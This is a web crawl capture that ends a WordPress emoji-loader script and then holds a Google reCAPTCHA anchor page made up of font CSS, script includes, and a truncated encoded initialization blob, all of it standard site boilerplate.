e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sivalleyderm.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- IONOS Performance | https://www.ionos.com
Generated @ 02.02.2026 10:09:59 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfchGgpAAAAAHtNOAGZr2ZaITQLSeVxpYSOltL0&co=aHR0cHM6Ly9zaXZhbGxleWRlcm0uY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=xfq3ebm8iu4z
body_size: 48883
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Ucp4g2UqgmU0C-RiOD3Qsg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Ucp4g2UqgmU0C-RiOD3Qsg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ucp4g2UqgmU0C-RiOD3Qsg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22ZBIHfcK7AFLCq28wwo0ELsORw40GwrR5JXRINwYyw5kZM8Kdw4/DuT8fTQLCgMKqRW7CpsOkw69eJRpkHE7Dg0/[base64]/DlsKCdsOTZMK8w5sOwoF+woDCq8KhworCtsKEwposwqTCh8Opwr/[base64]/CsVpbfQDCgsKHw6tkUE/CtHXDlcKpRH3DqiozPy7DvivDscORw5I2eC1LBsO3w5nCs01cwrLChMODw7QEwrNfw58UwrgwHsKZwrvCsMOZw7MnMSBzX8KwdnjCg8KDJsKtw7c/[base64]/Dl8O0w5bDl2IAw5/[base64]/akU1B8O7ORDCt8O4VsKuQ8KpFAXCigbCgsKWWXwGUQRbwqQXby1Iw67DjiPDoxfDsSXCtylJFsOiM3g/w7J8wpXDrMKPw43DncK2fwpjw4bDiABuw70jagJweBbCnDrCv17CqsO8woRlw6vDv8OtwqFGPzt5dsOMw6vDjyDDqz3DoMO4E8KCw5LCu1TCh8OiesKRw7xJBz4HIMOnw6cWdk3CqMOtUcKGw57Drjc4UA/CvzEgwohdw5TDg1fChBwzw7fDlsKCw7khwq/CmUoWJMOTU20fwr1bHMKhOgfCssKVRCfDtVsjwrV7XMOjCsO6w5x+VMOaSjrDqXhUwqQrwrN0XiZnD8KbZ8KBw4pEJcKfGcK4XUN2wo/DmhTCkMK0w5RGPWMgbQwCw7vDnsOrw6nCt8OqV0DDjmd0I8OQw59STsOpw5PDuCQyw7zDqcK/AiZywrEYcsKrDcKbwoMJA1DDmj1gY8KqXxPCo8KqW8KLeljCg3rDssOVJD0Zw4AAwr/Cj3bDmzPCgRHDhsKJwrTCuMODJcOZw7deVMO8w4wTwpd3TMOzFzzClgE5wq3DocKGw53DjGTCnl3CqRlYOMOmTcKMMiDDgcOrw45tw48GVxzCgQjChcKEwo7CqMK8woLDqsK1wqDCoV/DrgQsAAXCnABFw6fDhsOTDk8NPiddw7/CnMOGw7cyRcObY8OmIHEywrfDgcOqwoDCj8KBSR7ClsKIw6lRw4HCgTIcKcKiw4ZCCT3Ds8OALsOTF3/Cvk8CYWhMSsO4bcKpwrMuM8O8wq/DgwBZw47CiMOLw57Dt8KkwofCmcKgQMK/UcOTw4h8e8Krw61vMcOXw7/[base64]/wofCqW/CkkjDicKCCALDiMOvW8KYw6/DolkzPSDChsOYPnzCs10/w7zCpsKODkHDs8OCw5kFwpkGOsOlcMKEezHCoHnClQMnw7ByQkvCjsK5w5HCv8Otw57CosO7w68zwrBIwp/Cu8Kpwr3CrMOpwoMCworCnhnCq3Jjw43DqMKDwqvDtMOIwrvDhMKXTUzDj8K8eXRVM8KAD8O/[base64]/CscOSw5vCiArCqMK5wpPCrMOiEMOyecOAM1fCpUYWcsKew6jDuMK1w5vDoMKrw7xvwoFqw53Dl8KdbcKVwrfCu3PCqsOCV2nDmMOmwp43PQzCiMKhMcO5J8Kxw7PDpcKLcA/Ch37CiMKCw7EDwqxow5lQL0ApADRuw57CuCjDqCNGaDFSw6B3ZygBAsO6JVtcw7cmOnsZwrINRMOCVcKibxPDsE3DrMKKw73Dj0/ChsOHHUt1OHfCm8Okw6vDhsKaHsOSesOrwrPCjF3DucOHBFfDv8O/[base64]/Dg8KnI8KxwrLDmsKnNMOawrjCnGtxBWEOenLCpsOrw4VOHsOQMxVww4bDkXjCoBvDlwJaWsK7w6lAbsK2woJuw53DksOjaj/[base64]/CmsKUwpQnwr0hWSDDn8KbYG/[base64]/[base64]/w4oVwo16KcKuwqrCuxPDgcKDF8KGFBxIN8OOGg7ChcONEiNMdMK0BsKCw6Zlwr/CkTRiPMO+wqEZMT/[base64]/[base64]/w5vDrT/Dq1E5wplQasKgVj9BwofDg8OIVVV6WCzDhsK4F3TCqSzCh8ObSsOLWUMfwrBPRMKswq3CtnVCDsOlAcKDG2bCmMONwrRZw4fDmnnDjsKIwoY6bQg/w4HDq8K4wo01w493FMO8ZxxlwqDDr8KRDEHDnwrClwRaQcOvw7VCCcOibSFSw4/Dml1gFcOkCsKbwqXDqMKVC8KwwoHDrHDCjsO+Nm4dbT8BcXTDtTHDi8KbG8KJKsOBVXrDk2EyKCglHcO/w5IFwq/DkyotW0xZOcKAwqZPRDodXxI/w6dOwrJwNGp8UcO0w5kOw74Xe3dyEVFeLjjCksOUMiBXwrHCscKfH8KOF1HDigfCshIhRx7DhcKFVsKOTMO0wqfDi13Cjjpiw5/DmivCu8Ojw7M0S8KHw6pNwqRrwo